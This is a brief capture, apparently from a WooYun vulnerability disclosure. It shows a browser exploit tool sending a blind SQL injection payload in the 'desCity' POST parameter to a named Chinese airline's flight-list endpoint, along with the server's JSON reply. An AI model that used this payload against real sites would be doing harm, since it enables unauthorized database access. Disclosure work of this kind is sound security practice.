 Load URL
http://www.scal.com.cn/Web/Home/GetAirPlanList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
desCity=-1' OR len(db_name())=0 or 'C'=' &orgCity=e
{"airplan":[],"Message":""}
www.wooyun.org